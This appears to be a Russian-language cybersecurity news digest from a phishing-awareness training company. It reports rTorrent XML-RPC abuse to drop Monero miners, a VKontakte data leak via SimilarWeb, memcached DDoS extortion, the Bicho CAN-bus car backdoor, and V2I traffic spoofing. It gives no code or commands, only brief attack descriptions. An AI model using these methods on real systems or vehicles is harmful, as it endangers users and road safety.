



Пользователи свободного консольного торрент-клиента rTorrent стали жертвой вредоносной кампании. Используя уязвимость в программе, злоумышленники загружают на компьютеры пользователей майнеры криптовалюты Monero.

Для загрузки эксплуатируется особенность реализации протокола XML-RPC в торрент-клиенте, в частности включенный метод execute, позволяющий выполнить произвольный shell-код на целевой системе.

В платной версии SimilarWeb есть функция просмотра 300 самых популярных материалов сайта для анализа посещаемости. Указав «ВКонтакте» в качестве сайта для анализа, можно получить ссылки на личные сообщения 300 случайных пользователей.

По словам представителей «ВКонтакте», уязвимость не связана с проблемой в соцсети, а создана разработчиками, имевшими доступ к API.

«Мы предполагаем, что некоторые разработчики могли злоупотребить этими правами и по какой-то причине передать данные в SimilarWeb. Важно отметить, что таким образом было получено только 400 токенов, то есть известно 400 пользователей, которые осознанно передали небезопасному приложению доступ к своим личным данным», — отметили представители ВКонтакте.





Кибервымогатели



Новый метод DDoS-атак Memcached используется для вымогательства.

DDoS-атаки с отражением трафика (DrDoS) с помощью уязвимых memcached-серверов впервые появились в конце февраля и побили все рекорды по мощности: одна из атак на сайт GitHub имела мощность в 1,7 Тб/сек.

Исследуя UDP-пакеты DDoS-атаки, специалисты обнаружили сообщение с требованием заплатить 50 монеро (около 17 000 долларов США) для прекращения атаки.

Умные устройства



Разработан набор инструментов для взлома и удаленного управления умными автомобилями.

Бэкдор под названием The Bicho работает на микроконтроллере PIC18F2580 и предназначен для атак на любые транспортные средства, оснащенные шиной CAN (Controller Area Network).

Для активации бэкдора злоумышленнику необходимо:

- Подключить его к компьютеру и скачать вредоносные модули.

- Получить физический доступ к OBD II-порту под рулевым колесом для установки в автомобиль.

- После запуска бэкдор выполняет команды, получаемые через SMS.

Bicho может управлять фарами, газом, тормозами и даже вывести машину из строя, отключив электронный блок управления. Bicho также может автоматически атаковать автомобиль, когда тот находится рядом с конкретным местоположением, превышает заданную скорость или израсходовал определенное количество топлива.

Смарт-автомобиль может обмануть «умные» системы управления дорожным движением в США.

Машина может заставить систему «думать», что на перекрестке образовался затор. В результате система изменит алгоритм управления движением, замедлит скорость всего потока и даже заблокирует перекрестки.

Умные автомобили используют для взаимодействия с транспортной инфраструктурой протокол V2I, в одной из распространённых реализаций которого отсутствует защита от спуфинга. В результате автомобиль может отправлять системам управления движения повторяющиеся сообщения, выдавая себя за последнее прибывшее туда транспортное средство.

Неизвестный хакер в Ульяновске взломал «умную» автобусную остановку и вывел на мониторы кадры из компьютерной игры и фрагменты порнографического фильма.

О компании «Антифишинг»

Наша платформа помогает обучить сотрудников, измерять и тренировать их навыки с помощью имитированных атак. Ведём исследования, используем собственную методологию, создаем реалистичные сценарии и актуальные примеры мошенничества для тренировки навыков.

Заполните форму на сайте или напишите нам, чтобы обучить и проверить своих сотрудников.

Подпишитесь на рассылку, чтобы знать об актуальных технологиях фишинга и других атаках на человека.